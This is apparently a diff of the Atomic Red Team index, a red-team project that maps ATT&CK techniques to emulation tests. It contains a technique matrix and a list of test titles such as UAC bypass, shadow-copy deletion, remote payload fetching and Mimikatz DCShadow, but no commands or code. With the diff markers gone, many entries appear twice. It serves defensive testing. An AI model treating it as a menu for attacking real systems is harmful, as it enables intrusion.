| Spearphishing via Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Execution through Module Load [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [BITS Jobs](./T1197/T1197.md) | DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Code Signing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Credential Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Password Policy Discovery](./T1201/T1201.md) | Pass the Ticket [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data from Network Shared Drive [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Other Network Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data Obfuscation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Supply Chain Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Bootkit [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Component Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Forced Authentication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Peripheral Device Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Remote Desktop Protocol](./T1076/T1076.md) | Data from Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Physical Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Domain Fronting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Trusted Relationship [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Browser Extensions](./T1176/T1176.md) | Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Component Object Model Hijacking](./T1122/T1122.md) | [Hooking](./T1179/T1179.md) | [Permission Groups Discovery](./T1069/T1069.md) | [Remote File Copy](./T1105/T1105.md) | Email Collection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Scheduled Transfer [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Fallback Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [InstallUtil](./T1118/T1118.md) | [Change Default File Association](./T1042/T1042.md) | Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Control Panel Items [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Input Capture](./T1056/T1056.md) | [Process Discovery](./T1057/T1057.md) | Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Input Capture](./T1056/T1056.md) | | Multi-Stage Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Component Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | File System Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [DCShadow](./T1207/T1207.md) | [Input Prompt](./T1141/T1141.md) | [Query Registry](./T1012/T1012.md) | Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Man in the Browser [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Multi-hop Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Launchctl](./T1152/T1152.md) | [Component Object Model Hijacking](./T1122/T1122.md) | [Hooking](./T1179/T1179.md) | DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Kerberoasting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Remote System Discovery](./T1018/T1018.md) | SSH Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Screen Capture](./T1113/T1113.md) | | Multiband Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Local Job Scheduling](./T1168/T1168.md) | [Create Account](./T1136/T1136.md) | [Image File Execution Options Injection](./T1183/T1183.md) | DLL Side-Loading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Keychain](./T1142/T1142.md) | [Security Software Discovery](./T1063/T1063.md) | Shared Webroot [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Video Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Multilayer Encryption [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Mshta](./T1170/T1170.md) | DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Launch Daemon](./T1160/T1160.md) | [Deobfuscate/Decode Files or Information](./T1140/T1140.md) | LLMNR/NBT-NS Poisoning [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [System Information Discovery](./T1082/T1082.md) | Taint Shared Content [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [PowerShell](./T1086/T1086.md) | Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [New Service](./T1050/T1050.md) | [Disabling Security Tools](./T1089/T1089.md) | [Network Sniffing](./T1040/T1040.md) | [System Network Configuration Discovery](./T1016/T1016.md) | Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | Remote Access Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Regsvcs/Regasm](./T1121/T1121.md) | External Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Path Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Password Filter DLL [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [System Network Connections Discovery](./T1049/T1049.md) | [Windows Admin Shares](./T1077/T1077.md) | | | [Remote File Copy](./T1105/T1105.md) |
|
||||
| | [Regsvr32](./T1117/T1117.md) | File System Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Plist Modification](./T1150/T1150.md) | Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Private Keys](./T1145/T1145.md) | [System Owner/User Discovery](./T1033/T1033.md) | [Windows Remote Management](./T1028/T1028.md) | | | Standard Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Rundll32](./T1085/T1085.md) | [Hidden Files and Directories](./T1158/T1158.md) | Port Monitors [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [File Deletion](./T1107/T1107.md) | Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [System Service Discovery](./T1007/T1007.md) | | | | Standard Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Scheduled Task](./T1053/T1053.md) | [Hooking](./T1179/T1179.md) | [Process Injection](./T1055/T1055.md) | File System Logical Offsets [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Securityd Memory [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [System Time Discovery](./T1124/T1124.md) | | | | Standard Non-Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hypervisor](./T1062/T1062.md) | SID-History Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Gatekeeper Bypass](./T1144/T1144.md) | Two-Factor Authentication Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | [Uncommonly Used Port](./T1065/T1065.md) |
|
||||
| | Service Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Image File Execution Options Injection](./T1183/T1183.md) | [Scheduled Task](./T1053/T1053.md) | [HISTCONTROL](./T1148/T1148.md) | | | | | | Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | Signed Binary Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Kernel Modules and Extensions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hidden Files and Directories](./T1158/T1158.md) | | | | | | |
|
||||
| | Signed Script Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | LC_LOAD_DYLIB Addition [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Setuid and Setgid](./T1166/T1166.md) | [Hidden Users](./T1147/T1147.md) | | | | | | |
|
||||
| | Source [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Startup Items](./T1165/T1165.md) | Hidden Window [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | [Space after Filename](./T1151/T1151.md) | [Launch Agent](./T1159/T1159.md) | [Sudo](./T1169/T1169.md) | [Image File Execution Options Injection](./T1183/T1183.md) | | | | | | |
|
||||
| | Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Launch Daemon](./T1160/T1160.md) | Sudo Caching [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Indicator Blocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | [Trap](./T1154/T1154.md) | [Launchctl](./T1152/T1152.md) | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | [Trusted Developer Utilities](./T1127/T1127.md) | [Local Job Scheduling](./T1168/T1168.md) | Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Indicator Removal on Host](./T1070/T1070.md) | | | | | | |
|
||||
| | User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Login Item [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Indirect Command Execution](./T1202/T1202.md) | | | | | | |
|
||||
| | [Windows Management Instrumentation](./T1047/T1047.md) | [Logon Scripts](./T1037/T1037.md) | | [Install Root Certificate](./T1130/T1130.md) | | | | | | |
|
||||
| | [Windows Remote Management](./T1028/T1028.md) | [Modify Existing Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [InstallUtil](./T1118/T1118.md) | | | | | | |
|
||||
| | | [Netsh Helper DLL](./T1128/T1128.md) | | [LC_MAIN Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | [Windows Remote Management](./T1028/T1028.md) | Modify Existing Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [InstallUtil](./T1118/T1118.md) | | | | | | |
|
||||
| | | [Netsh Helper DLL](./T1128/T1128.md) | | LC_MAIN Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | [New Service](./T1050/T1050.md) | | [Launchctl](./T1152/T1152.md) | | | | | | |
|
||||
| | | [Office Application Startup](./T1137/T1137.md) | | [Masquerading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Path Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Modify Registry](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Office Application Startup](./T1137/T1137.md) | | Masquerading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Path Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Modify Registry [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | [Plist Modification](./T1150/T1150.md) | | [Mshta](./T1170/T1170.md) | | | | | | |
|
||||
| | | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [NTFS File Attributes](./T1096/T1096.md) | | | | | | |
|
||||
| | | [Port Monitors](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Network Share Connection Removal](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Rc.common](./T1163/T1163.md) | | [Obfuscated Files or Information](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [NTFS File Attributes](./T1096/T1096.md) | | | | | | |
|
||||
| | | Port Monitors [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Network Share Connection Removal](./T1126/T1126.md) | | | | | | |
|
||||
| | | [Rc.common](./T1163/T1163.md) | | Obfuscated Files or Information [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | [Re-opened Applications](./T1164/T1164.md) | | [Plist Modification](./T1150/T1150.md) | | | | | | |
|
||||
| | | [Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Registry Run Keys / Start Folder](./T1060/T1060.md) | | [Process Doppelgänging](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [SIP and Trust Provider Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Process Hollowing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | [Registry Run Keys / Start Folder](./T1060/T1060.md) | | Process Doppelgänging [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | SIP and Trust Provider Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Process Hollowing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | [Scheduled Task](./T1053/T1053.md) | | [Process Injection](./T1055/T1055.md) | | | | | | |
|
||||
| | | [Screensaver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Security Support Provider](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Regsvcs/Regasm](./T1121/T1121.md) | | | | | | |
|
||||
| | | [Service Registry Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Regsvr32](./T1117/T1117.md) | | | | | | |
|
||||
| | | [Shortcut Modification](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Rootkit](./T1014/T1014.md) | | | | | | |
|
||||
| | | Screensaver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Security Support Provider [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Regsvcs/Regasm](./T1121/T1121.md) | | | | | | |
|
||||
| | | Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Regsvr32](./T1117/T1117.md) | | | | | | |
|
||||
| | | Shortcut Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Rootkit](./T1014/T1014.md) | | | | | | |
|
||||
| | | [Startup Items](./T1165/T1165.md) | | [Rundll32](./T1085/T1085.md) | | | | | | |
|
||||
| | | [System Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [SIP and Trust Provider Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Time Providers](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Trap](./T1154/T1154.md) | | [Signed Binary Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Signed Script Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Software Packing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | System Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | SIP and Trust Provider Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Time Providers [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | [Trap](./T1154/T1154.md) | | Signed Binary Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Signed Script Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Software Packing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | [Windows Management Instrumentation Event Subscription](./T1084/T1084.md) | | [Space after Filename](./T1151/T1151.md) | | | | | | |
|
||||
| | | [Winlogon Helper DLL](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Timestomp](./T1099/T1099.md) | | | | | | |
|
||||
| | | Winlogon Helper DLL [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Timestomp](./T1099/T1099.md) | | | | | | |
|
||||
| | | | | [Trusted Developer Utilities](./T1127/T1127.md) | | | | | | |
|
||||
| | | | | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | [Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
|
||||
+173
-139
@@ -5,24 +5,24 @@
|
||||
- [T1197 BITS Jobs](./T1197/T1197.md)
|
||||
- Atomic Test #1: Download & Execute [windows]
|
||||
- Atomic Test #2: Download & Execute via PowerShell BITS [windows]
|
||||
- [T1009 Binary Padding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1088 Bypass User Account Control](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1009 Binary Padding [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1088 Bypass User Account Control [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1191 CMSTP](./T1191/T1191.md)
|
||||
- Atomic Test #1: CMSTP Executing Remote Scriptlet [windows]
|
||||
- [T1116 Code Signing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1109 Component Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1116 Code Signing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1109 Component Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1122 Component Object Model Hijacking](./T1122/T1122.md)
|
||||
- Atomic Test #1: PowerShell UAC Bypass [windows]
|
||||
- [T1196 Control Panel Items](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1196 Control Panel Items [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1207 DCShadow](./T1207/T1207.md)
|
||||
- Atomic Test #1: DCShadow - Mimikatz [windows]
|
||||
- [T1038 DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1073 DLL Side-Loading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1038 DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1073 DLL Side-Loading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1140 Deobfuscate/Decode Files or Information](./T1140/T1140.md)
|
||||
- Atomic Test #1: Deobfuscate/Decode Files Or Information [windows]
|
||||
- [T1089 Disabling Security Tools](./T1089/T1089.md)
|
||||
- [T1211 Exploitation for Defense Evasion](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1181 Extra Window Memory Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1211 Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1181 Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1107 File Deletion](./T1107/T1107.md)
|
||||
- Atomic Test #5: Victim configuration [windows]
|
||||
- Atomic Test #6: Delete a single file - cmd [windows]
|
||||
@@ -33,13 +33,15 @@
|
||||
- Atomic Test #11: Delete VSS - wmic [windows]
|
||||
- Atomic Test #12: bcdedit [windows]
|
||||
- Atomic Test #13: wbadmin [windows]
|
||||
- [T1006 File System Logical Offsets](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1006 File System Logical Offsets [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1158 Hidden Files and Directories](./T1158/T1158.md)
|
||||
- Atomic Test #9: Create ADS command prompt [windows]
|
||||
- Atomic Test #10: Create ADS PowerShell [windows]
|
||||
- [T1183 Image File Execution Options Injection](./T1183/T1183.md)
|
||||
- Atomic Test #1: IFEO Add Debugger [windows]
|
||||
- Atomic Test #2: IFEO GLobal Flags [windows]
|
||||
- [T1054 Indicator Blocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1066 Indicator Removal from Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1054 Indicator Blocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1066 Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1070 Indicator Removal on Host](./T1070/T1070.md)
|
||||
- Atomic Test #1: Clear Logs [windows]
|
||||
- Atomic Test #2: FSUtil [windows]
|
||||
@@ -49,20 +51,22 @@
|
||||
- [T1130 Install Root Certificate](./T1130/T1130.md)
|
||||
- [T1118 InstallUtil](./T1118/T1118.md)
|
||||
- Atomic Test #1: InstallUtil uninstall method call [windows]
|
||||
- [T1036 Masquerading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1112 Modify Registry](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1036 Masquerading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1112 Modify Registry [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1170 Mshta](./T1170/T1170.md)
|
||||
- Atomic Test #1: Mshta executes JavaScript Scheme Fetch Remote Payload With GetObject [windows]
|
||||
- [T1096 NTFS File Attributes](./T1096/T1096.md)
|
||||
- Atomic Test #1: Alternate Data Streams (ADS) [windows]
|
||||
- [T1126 Network Share Connection Removal](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1027 Obfuscated Files or Information](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1186 Process Doppelgänging](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1093 Process Hollowing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1126 Network Share Connection Removal](./T1126/T1126.md)
|
||||
- Atomic Test #1: Remove Network Share [windows]
|
||||
- Atomic Test #2: Remove Network Share PowerShell [windows]
|
||||
- T1027 Obfuscated Files or Information [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1186 Process Doppelgänging [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1093 Process Hollowing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- Atomic Test #1: Process Injection via mavinject.exe [windows]
|
||||
- Atomic Test #2: Process Injection via PowerSploit [windows]
|
||||
- [T1108 Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1121 Regsvcs/Regasm](./T1121/T1121.md)
|
||||
- Atomic Test #1: Regasm Uninstall Method Call Test [windows]
|
||||
- Atomic Test #2: Regsvs Uninstall Method Call Test [windows]
|
||||
@@ -73,16 +77,16 @@
|
||||
- [T1014 Rootkit](./T1014/T1014.md)
|
||||
- [T1085 Rundll32](./T1085/T1085.md)
|
||||
- Atomic Test #1: Rundll32 execute JavaScript Remote Payload With GetObject [windows]
|
||||
- [T1198 SIP and Trust Provider Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1064 Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1218 Signed Binary Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1216 Signed Script Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1045 Software Packing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1198 SIP and Trust Provider Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1064 Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1218 Signed Binary Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1216 Signed Script Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1045 Software Packing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1099 Timestomp](./T1099/T1099.md)
|
||||
- [T1127 Trusted Developer Utilities](./T1127/T1127.md)
|
||||
- Atomic Test #1: MSBuild Bypass Using Inline Tasks [windows]
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1102 Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1102 Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# privilege-escalation
|
||||
- [T1134 Access Token Manipulation](./T1134/T1134.md)
|
||||
@@ -95,16 +99,16 @@
|
||||
- Atomic Test #5: Attaches Command Prompt As Debugger To Process - narrator [windows]
|
||||
- Atomic Test #6: Attaches Command Prompt As Debugger To Process - DisplaySwitch [windows]
|
||||
- Atomic Test #7: Attaches Command Prompt As Debugger To Process - AtBroker [windows]
|
||||
- [T1182 AppCert DLLs](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1182 AppCert DLLs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1103 AppInit DLLs](./T1103/T1103.md)
|
||||
- Atomic Test #1: Install AppInit Shim [windows]
|
||||
- [T1138 Application Shimming](./T1138/T1138.md)
|
||||
- Atomic Test #1: Application Shim Installation [windows]
|
||||
- [T1088 Bypass User Account Control](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
